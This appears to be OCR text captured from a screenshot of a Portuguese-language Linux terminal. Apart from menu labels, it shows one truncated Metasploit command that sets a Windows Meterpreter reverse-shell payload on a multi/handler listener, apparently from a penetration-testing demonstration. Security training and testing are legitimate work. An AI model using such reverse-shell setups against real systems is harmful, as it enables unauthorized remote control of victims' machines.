 Aplicativos Locais Terminal dom, 20:18 1
Terminal
Arquivo Editar Ver Pesquisar Terminal Ajuda
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/rev